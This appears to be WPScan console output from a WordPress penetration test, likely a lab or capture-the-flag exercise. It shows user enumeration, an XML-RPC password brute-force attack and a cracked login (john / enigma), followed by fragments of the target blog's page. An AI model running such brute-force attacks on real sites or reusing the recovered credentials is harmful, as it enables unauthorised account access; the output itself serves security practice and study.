 [i] User(s) Identified:
[+] john
| Found By: Author Posts - Display Name (Passive Detection)
| Confirmed By:
|  Rss Generator (Passive Detection)
|  Author Id Brute Forcing - Author Pattern (Aggressive Detection)
|  Login Error Messages (Aggressive Detection)
[+] admin
| Found By: Author Posts - Display Name (Passive Detection)
| Confirmed By:
|  Rss Generator (Passive Detection)
|  Author Id Brute Forcing - Author Pattern (Aggressive Detection)
|  Login Error Messages (Aggressive Detection)
[+] Performing password attack on Xmlrpc against 2 user/s
[SUCCESS] - john / enigma
Trying admin / sss Time: 00:08:24 <==========
[!] Valid Combinations Found:
| Username: john, Password: enigma
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Fri May  9 15:58:21 2025
[+] Requests Done: 5115
[+] Cached Requests: 50
[+] Data Sent: 2.703 MB
[+] Data Received: 3.14 MB
[+] Memory used: 283.863 MB
[+] Elapsed time: 00:08:28
[Retired] This blog is no longer
maintained
A new blog is being set up, all current posts will be
For any questions, please contact IT administrator
March 7, 2018
Leave a comment
Hello world!